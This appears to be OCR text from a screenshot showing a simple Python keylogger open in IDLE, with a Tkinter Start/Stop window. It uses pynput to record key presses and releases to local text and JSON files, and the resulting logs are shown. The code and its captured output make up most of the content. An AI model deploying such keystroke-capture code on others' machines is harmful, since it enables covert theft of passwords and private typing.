 keyloggers.py - C:\Users\Jaszantony26\OneDrive\Desktop\Jasmin_nm\keyloggers.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Click "Start" to begin keylogging.
Start Stop
key_log
File Edit View
Key.caps_lock'n'Key.caps_lock'p''t''e''l'Key.space's''w''a''y'
'a''m'Key.space'l''o''g''i''n'
Ln 1, Col 1 92 characters 100% Windows (CRLF) UTF-8
key_log
File Edit View
[{"Pressed": "Key.caps_lock"}, {"Held": "Key.caps_lock"},
{"Released": "Key.caps_lock"}, {"Pressed": "'n'"}, {"Held":
"'n'"}, {"Released": "'n'"}, {"Pressed": "Key.caps_lock"},
{"Held": "Key.caps_lock"}, {"Released": "Key.caps_lock"},
{"Pressed": "'p'"}, {"Held": "'p'"}, {"Released": "'p'"},
{"Pressed": "'t'"}, {"Held": "'t'"}, {"Released": "'t'"},
{"Pressed": "'e'"}, {"Held": "'e'"}, {"Released": "'e'"},
{"Pressed": "'l'"}, {"Held": "'l'"}, {"Released": "'l'"},
{"Pressed": "Key.space"}, {"Held": "Key.space"},
{"Released": "Key.space"}, {"Pressed": "'s'"}, {"Held":
"'s'"}, {"Released": "'s'"}, {"Pressed": "'w'"}, {"Held":
"'w'"}, {"Released": "'w'"}, {"Pressed": "'a'"}, {"Held":
"'a'"}, {"Released": "'a'"}, {"Pressed": "'y'"}, {"Held":
"'y'"}, {"Released": "'y'"}, {"Pressed": "'a'"}, {"Held":
"'a'"}, {"Released": "'a'"}, {"Pressed": "'m'"}, {"Held":
"'m'"}, {"Released": "'m'"}, {"Pressed": "Key.space"},
{"Held": "Key.space"}, {"Released": "Key.space"},
Ln 1, Col 1 1,236 characters 100% Windows (CRLF) UTF-8
Ln: 1 Col: 0
1 38°C
Partly cloudy
Search
2
J
P
ENG
IN
07:22 PM
05-04-2024
PRE